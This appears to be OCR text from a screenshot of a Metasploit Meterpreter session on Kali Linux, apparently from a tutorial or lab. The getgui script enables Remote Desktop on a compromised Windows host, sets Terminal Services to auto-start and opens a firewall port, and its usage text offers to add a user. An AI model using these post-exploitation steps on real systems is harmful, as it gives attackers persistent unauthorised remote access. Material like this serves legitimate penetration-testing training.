 meterpreter > run getgui
[!] Meterpreter scripts are deprecated. Try post/windows/manage/enable_rdp.
[!] Example: run post/windows/manage/enable_rdp OPTION=value [ ... ]
Windows Remote Desktop Enabler Meterpreter Script
Usage: getgui -u <username> -p <password>
Or:    getgui -e
OPTIONS:
    -e        Enable RDP only.
    -f <opt>  Forward RDP Connection.
    -h        Help menu.
    -p <opt>  The Password of the user to add.
    -u <opt>  The Username of the user to add.
meterpreter > run getgui -e
[!] Meterpreter scripts are deprecated. Try post/windows/manage/enable_rdp.
[!] Example: run post/windows/manage/enable_rdp OPTION=value [ ... ]
[*] Windows Remote Desktop Configuration Meterpreter Script by Darkoperator
[*] Carlos Perez carlos_perez@darkoperator.com
[*] Enabling Remote Desktop
[*]     RDP is disabled; enabling it ...
[*] Setting Terminal Services service startup mode
[*]     The Terminal Services service is not set to auto, changing it to auto ...
[*]     Opening port in local firewall if necessary
[*] For cleanup use command: run multi_console_command -r /root/.msf4/logs/scripts/getgui/clean_up__20210330.1236.rc
meterpreter >
KALI
BY OFFENSIVE SECURITY